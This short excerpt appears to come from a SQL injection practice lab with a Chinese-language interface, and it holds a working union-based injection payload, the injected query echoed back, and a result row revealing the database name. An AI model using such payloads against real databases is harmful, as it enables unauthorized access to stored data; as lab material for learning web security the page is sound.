 请输入要查询的ID号
-1' union select 1,(select database()),3,4 # 查询
your sql is :SELECT * FROM userinfo WHERE `Id` = '-1' union select 1,(select database()),3,4 #'
id 姓名 邮箱 号码
1 sql_test 3 4